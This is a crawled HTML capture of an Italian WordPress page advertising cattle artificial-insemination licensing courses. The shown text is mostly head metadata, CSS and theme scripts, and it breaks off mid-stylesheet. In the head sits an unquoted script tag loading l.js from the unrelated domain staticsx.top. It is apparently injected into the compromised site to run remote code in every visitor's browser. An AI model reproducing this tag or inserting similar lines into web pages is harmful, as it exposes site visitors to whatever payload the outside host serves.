

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pviformazione.it/fa-bovina/
body_size: 18822
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Fecondazione Artificiale nella specie bovina NOVEMBRE 2022 - Corsi di abilitazione alla F.A.</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.pviformazione.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://static.tecnichenuove.it/pviformazione/2019/10/DSCN0242.jpg" /><link rel="icon" type="image/png" href="https://static.tecnichenuove.it/pviformazione/2025/11/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Corsi di abilitazione alla pratica della F.A. nella specie bovina in ottemperanza alla Legge Nazionale 74/74, per personale laico e veterinari" />
	<link rel="canonical" href="https://www.pviformazione.it/fa-bovina/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fecondazione Artificiale nella specie bovina NOVEMBRE 2022 - Corsi di abilitazione alla F.A." />
	<meta property="og:description" content="Corsi di abilitazione alla pratica della F.A. nella specie bovina in ottemperanza alla Legge Nazionale 74/74, per personale laico e veterinari" />
	<meta property="og:url" content="https://www.pviformazione.it/fa-bovina/" />
	<meta property="og:site_name" content="PVI Formazione" />
	<meta property="article:publisher" content="https://www.facebook.com/PVI-Formazione-UOFAA-1766388453603764/" />
	<meta property="article:published_time" content="2022-07-22T14:09:40+00:00" />
	<meta property="article:modified_time" content="2022-10-14T10:54:59+00:00" />
	<meta property="og:image" content="https://www.pviformazione.it/wp-content/uploads/2019/10/DSCN0242.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Staff" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.pviformazione.it/fa-bovina/#article","isPartOf":{"@id":"https://www.pviformazione.it/fa-bovina/"},"author":{"name":"Staff","@id":"https://www.pviformazione.it/#/schema/person/ddb016414c18a3f4ec71c96326dbee70"},"headline":"Fecondazione Artificiale nella specie bovina NOVEMBRE 2022","datePublished":"2022-07-22T14:09:40+00:00","dateModified":"2022-10-14T10:54:59+00:00","mainEntityOfPage":{"@id":"https://www.pviformazione.it/fa-bovina/"},"wordCount":292,"image":{"@id":"https://www.pviformazione.it/fa-bovina/#primaryimage"},"thumbnailUrl":"https://static.tecnichenuove.it/pviformazione/2019/10/DSCN0242.jpg","keywords":["fabovina","fecondazioneartificialeanimale","formazionezootecnia","uofaa"],"articleSection":["Agricoltura &amp; Zootecnia","Bovini","News","ZOOTECNIA"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.pviformazione.it/fa-bovina/","url":"https://www.pviformazione.it/fa-bovina/","name":"Fecondazione Artificiale nella specie bovina NOVEMBRE 2022 - Corsi di abilitazione alla F.A.","isPartOf":{"@id":"https://www.pviformazione.it/#website"},"primaryImageOfPage":{"@id":"https://www.pviformazione.it/fa-bovina/#primaryimage"},"image":{"@id":"https://www.pviformazione.it/fa-bovina/#primaryimage"},"thumbnailUrl":"https://static.tecnichenuove.it/pviformazione/2019/10/DSCN0242.jpg","datePublished":"2022-07-22T14:09:40+00:00","dateModified":"2022-10-14T10:54:59+00:00","author":{"@id":"https://www.pviformazione.it/#/schema/person/ddb016414c18a3f4ec71c96326dbee70"},"description":"Corsi di abilitazione alla pratica della F.A. nella specie bovina in ottemperanza alla Legge Nazionale 74/74, per personale laico e veterinari","breadcrumb":{"@id":"https://www.pviformazione.it/fa-bovina/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.pviformazione.it/fa-bovina/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.pviformazione.it/fa-bovina/#primaryimage","url":"https://static.tecnichenuove.it/pviformazione/2019/10/DSCN0242.jpg","contentUrl":"https://static.tecnichenuove.it/pviformazione/2019/10/DSCN0242.jpg","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://www.pviformazione.it/fa-bovina/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.pviformazione.it/"},{"@type":"ListItem","position":2,"name":"Fecondazione Artificiale nella specie bovina NOVEMBRE 2022"}]},{"@type":"WebSite","@id":"https://www.pviformazione.it/#website","url":"https://www.pviformazione.it/","name":"PVI Formazione","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pviformazione.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.pviformazione.it/#/schema/person/ddb016414c18a3f4ec71c96326dbee70","name":"Staff","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.pviformazione.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7901a84c8283e31fa169009a71ba17cb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7901a84c8283e31fa169009a71ba17cb?s=96&d=mm&r=g","caption":"Staff"},"url":"https://www.pviformazione.it/author/staff/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PVI Formazione &raquo; Feed" href="https://www.pviformazione.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="PVI Formazione &raquo; Feed dei commenti" href="https://www.pviformazione.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pviformazione.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pviformazione.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CMontserrat+Alternates%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.pviformazione.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.pviformazione.it/wp-content/themes/Newspaper/style.css?ver=8.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pviformazione.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pviformazione.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.pviformazione.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pviformazione.it/wp-json/wp/v2/posts/6035" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pviformazione.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://www.pviformazione.it/?p=6035' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pviformazione.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pviformazione.it%2Ffa-bovina%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pviformazione.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pviformazione.it%2Ffa-bovina%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.pviformazione.it\/wp-admin\/","wpRestNonce":"87ee6154fb","wpRestUrl":"https:\/\/www.pviformazione.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/www.pviformazione.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.1";
var td_get_template_directory_uri="https:\/\/www.pviformazione.it\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00963f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
